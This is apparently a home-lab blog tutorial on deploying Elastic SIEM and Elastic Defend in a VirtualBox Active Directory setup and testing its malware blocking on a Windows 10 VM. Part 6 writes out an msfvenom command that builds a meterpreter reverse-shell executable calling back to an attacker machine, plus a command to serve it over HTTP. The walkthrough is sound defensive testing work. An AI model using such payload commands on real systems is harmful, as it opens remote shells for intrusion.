Enhancing Malware Detection: Endpoint Detection and Response Solutions with Elastic SIEM
Introduction
I used VirtualBox 🖥️ to set up a Windows Active Directory environment, deployed Elastic SIEM (Security Information and Event Management) with Kibana on a Kali Purple machine, and successfully tested its Endpoint Detection and Response (EDR) capabilities.
🚨 For this article, I’ll walk you through connecting a Windows 10 machine from my Active Directory environment to Elastic SIEM and demonstrate how to test its malware detection capabilities.
Elasticsearch Platform — Find real-time answers at scale | Elastic

🔐 Elasticsearch, often called Elastic Stack or Elastic SIEM, is a comprehensive SIEM solution provided by Elastic. It combines security event management, threat intelligence, and log management capabilities into a unified platform. 🔍📊 Elasticsearch enables organizations to detect, investigate, and respond to security incidents in real time, ensuring the protection of their digital assets.

🌍 Kibana is an open-source data visualization and exploration platform that acts as a frontend interface for Elasticsearch, making navigating and analyzing the data stored within easier. 📊📈🔎

Elastic Stack:

Brief Overview of My Elastic SIEM Project:
🔑 I configured a secure Windows Active Directory environment for efficient user management, access control, and centralized authentication.
💡Next, I installed and deployed Elasticsearch SIEM on Kali Purple, leveraging its powerful features for proactive threat detection, incident response, and log analysis.
301_kali-purple/installation.txt · main · Kali Linux / kali-purple / Documentation · GitLab
🔒 Then, I tested Elasticsearch SIEM EDR by deploying a Windows executable file containing malware on one of the machines in my Active Directory environment. ✅ I successfully verified that Elasticsearch SIEM EDR features effectively detected and blocked the malware, ensuring the system’s safety and protecting against potential cyber threats.
🛡️ EDR solutions are known for their heightened effectiveness in identifying emerging threats that conventional antivirus software might overlook.
⚠️ Disclaimer:
All information, techniques, and tools described in this write-up are for educational purposes only. Use anything in this write-up at your discretion; I cannot be held responsible for any damages caused to any systems or yourselves legally. Using all tools and techniques described in this write-up for attacking individuals or organizations without their prior consent is highly illegal. You must obey all applicable local, state, and federal laws. I assume and accept no liability and will not be responsible for any misuse or damage caused by using the information herein.
🖥️ Lab Setup
- VirtualBox
- Kali Linux Purple VM (Elasticsearch)
- Kali Linux VM
- Windows 10 VM

Let’s Get Started
Part 1: Confirm Elasticsearch and Kibana are Actively Running
I already have Elasticsearch and Kibana installed and configured on my Kali Purple machine.
First, we have to confirm that Elasticsearch and Kibana are active and running on Kali Purple by using the following command:
systemctl status elasticsearch
systemctl status kibana
Confirm the IP address of Kali Purple.

Open Firefox in Kali Purple and type the following URL into the browser to navigate to the Elastic login page that uses port 5601.
http://10.60.0.36:5601
Type in the default username (elastic) and the password (generated after initial installation).

Part 2: Adding Security Integrations
On the Elastic homepage, click Security.

Click on Add security integrations.

Click on Elastic Defend.

Click Add Elastic Defend.

Under the Integration name, we must type in a name, so I’ll use “Windows-Defend”.


Scroll down. Leave the configuration settings as default. I changed the new agent policy name to “Windows Defend Policy”. Then, click Save and continue.

Part 3: Adding Elastic Agents to Kali Purple Host and Enrolling in Fleet Server
Click Add Elastic Agent to your hosts.
We have to either enroll in Fleet or run it as a standalone. Since Fleet is easier, I’ll enroll in Fleet. Click Add Fleet Server.

For the name, type “Fleet Server Hosts,” and for the URL, type in the Kali Purple IP address with the port number 8220: “https://10.60.0.36:8220”. Click Generate Fleet Server Policy.

Fleet Server policy created. Scroll down.

Once the Fleet Server policy has been created, we must install the Fleet Server to the Kali purple host. Copy the Linux Tar script and paste it into the Kali Purple terminal.


After completing the Fleet Server installation and successfully connecting, click “Continue enrolling Elastic Agent”.


Navigate to Fleets → Agents. Click on Add agent.

Part 4: Adding Elastic Agents to Windows 10 Victim Machine Host using PowerShell
We want to deploy this “Windows Defend Policy” with the System and Elastic Defend integrations and leave it as Enroll in Fleet.

Scroll down to Install Elastic Agent on your host. We need to install the elastic agent on the Windows 10 victim host by clicking on the Windows tab and copying the installation script.

For this part, I like to paste the Windows script in Notepad first and add “--insecure” at the end of the installation script. I want to run this command with “--insecure” because it will most likely fail without it because the certificate is not valid. Then I paste the script in PowerShell as Administrator.


Type “Y” for yes to continue with the installation when prompted.

Elastic Agent has been successfully installed.

The agent enrollment and incoming data have been confirmed.

Part 5: Adding additional Windows Integration
We will add the Windows integration just like we did with the Elastic Defend integration at the beginning.
Click on the SPIDERMAN Host’s Windows Defend Policy, which is the PC name of the Windows 10 Victim machine we just added an agent to in Part 4.

Click Add integration.

Click the Windows integration.

Click Add Windows.

For the integration name, I’ll call it “windows-1”. Click Save and Continue.

Click save and deploy changes.


We can see here that the new windows-1 integration has been successfully added. Click on Elastic Defend to edit the integration.


Scroll down to Protections under Privacy settings.

Malware protections are enabled. The protection level is set to the default Prevent level with a block list enabled. Continue to scroll down.
To test the Elasticsearch malware detection capabilities, I registered Elastic as the official Antivirus solution for the Windows OS, which automatically disabled Windows Defender on the Windows 10 machine (SPIDERMAN) .


We can also access Elastic from the Windows machine through the browser with http://10.60.0.36:5601. This takes us to the Elastic login page on the Windows Victim machine (SPIDERMAN).


Part 6: Testing the Elasticsearch Malware Detection

To create the payload, get the IP address of the Windows 10 Victim machine (SPIDERMAN): 10.60.0.38.
In the Kali Linux attack machine generate a Windows executable payload using the Msfvenom tool, which establishes a reverse TCP meterpreter session to the specified host and port, saving the payload as “payload.exe” in the user’s home directory.
msfvenom -p windows/meterpreter/revere_tcp -a x86 --platform windows -f exe LHOST=10.60.0.7 LPORT=4444 -o ~/payload.exeHost it on an HTTP server with the following commands.
cd ~
python3 -m http.server 80
In the Windows 10 victim machine, launch your preferred web browser. Enter the IP address of the attacking Kali Linux machine (10.60.0.7) in the browser’s address bar and hit Enter to navigate to the Directory where the “payload.exe” file is located.


Click on the payload.exe file to download it. Wait a few seconds, and the Elastic “Malware Alert” pops up at the bottom of the screen.

I attempted to download the payload.exe file five times and got five Elastic Malware Alerts. Elastic has successfully prevented the malware from executing on the Windows 10 Victim machine (SPIDERMAN) .


Return to Elastic and navigate to Security → Alerts.
In the Alerts section, we can conveniently view the Alert logs stored in Elasticsearch, providing us with deeper insights into the system’s behavior to make more informed decisions based on the data. 📈📊 We can see five malware alerts that were previously prevented in our Windows 10 machine and the details about the malware.


Conclusion
I appreciate you taking the time to read this article. Hopefully, the information presented has been helpful and valuable to you.
If you would like to access more articles, please follow me.
Also, don’t hesitate to leave feedback or suggestions for future topics. Thanks again for your interest and support!